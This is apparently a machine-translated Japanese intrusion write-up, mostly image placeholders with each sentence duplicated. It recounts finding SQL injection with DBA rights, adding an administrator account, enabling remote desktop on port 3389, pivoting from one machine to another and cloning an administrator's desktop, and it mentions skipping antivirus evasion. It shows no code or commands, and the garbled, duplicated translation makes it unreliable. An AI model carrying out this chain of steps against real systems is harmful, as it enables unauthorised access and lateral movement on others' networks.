









手動分析により、SQL注入が見つかりました、そしてそれはDBAの許可でした:

手動分析により、SQL注入が見つかりました、そしてそれはDBAの許可でした:





その後、管理者ユーザーが追加されてから3389をオンにしました(Nortonのため、定期的な無料キルのために時間がないので、主にポイントを獲得したので、サーバーに直接ログインしました)

その後、管理者ユーザーが追加されてから3389をオンにしました(Nortonのため、定期的な無料キルのために時間がないので、主にポイントを獲得したので、サーバーに直接ログインしました)







この時点で、私は92このマシンをスプリングボードとして使用して、71デスクトップにリモートでログインしました。

この時点で、私は92このマシンをスプリングボードとして使用して、71デスクトップにリモートでログインしました。



管理者のデスクトップがクローン化されました。

管理者のデスクトップがクローン化されました。



